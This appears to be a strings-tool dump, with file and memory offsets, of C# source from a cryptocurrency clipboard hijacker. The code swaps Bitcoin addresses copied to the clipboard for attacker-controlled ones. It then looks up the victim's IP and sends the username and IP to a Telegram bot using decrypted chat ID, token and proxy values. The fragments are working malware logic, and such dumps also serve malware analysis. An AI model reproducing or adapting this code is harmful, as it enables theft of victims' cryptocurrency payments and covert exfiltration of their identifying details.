 Advanced view
Time taken : 0
File pos Mem pos ID Text
A 0026B415 0105D215 0 Program.Telegram(BoxClipText.Decrypt("[CHATID]", true), BoxClipText.Decrypt("[TOKEN]", true), BoxClipText.Decrypt("[PROXY]", true), "
A 0026B4AD 0105D2AD 0 <strong>
A 0026B4C4 0105D2C4 0 BTC 1 </strong>
A 0026B4D7 0105D2D7 0 " + "\n" + "<b>
A 0026B501 0105D301 0 : </b>" + System.Environment.UserName + "\n" + "<b>IP: </b>" + ip);
A 0026B546 0105D346 0 }
A 0026B558 0105D358 0 #endif
A 0026B560 0105D360 0 #if LOGGER2
A 0026B56D 0105D36D 0 Program.Logger(IP2, "Replace");
A 0026B5A2 0105D3A2 0 #endif
A 0026B5AA 0105D3AA 0 }
A 0026B5BD 0105D3BD 0 }
A 0026B5CC 0105D3CC 0 #endif
A 0026B5D4 0105D3D4 0 #if BTC3
A 0026B5DE 0105D3DE 0 if (BoxClipText.BTC3 != null)
A 0026B609 0105D409 0 {
A 0026B618 0105D418 0 if (btc3.IsMatch(BufferText))
A 0026B647 0105D447 0 {
A 0026B65A 0105D45A 0 ClipboardEx.SetClipboardText(BoxClipText.BTC3);
A 0026B69F 0105D49F 0 #if TGW
A 0026B6A8 0105D4A8 0 using (var webClient = new WebClient())
A 0026B6D1 0105D4D1 0 {
A 0026B6E3 0105D4E3 0 string ip = webClient.DownloadString("https://api.ipify.org");
A 0026B733 0105D533 0 Program.Telegram(BoxClipText.Decrypt("[CHATID]", true), BoxClipText.Decrypt("[TOKEN]", true), BoxClipText.Decrypt("[PROXY]", true), "
A 0026B7CB 0105D5CB 0 <strong>
A 0026B7E2 0105D5E2 0 BTC 3 </strong>
A 0026B7F5 0105D5F5 0 " + "\n" + "<b>
A 0026B81F 0105D61F 0 : </b>" + System.Environment.UserName + "\n" + "<b>IP: </b>" + ip);
A 0026B864 0105D664 0 }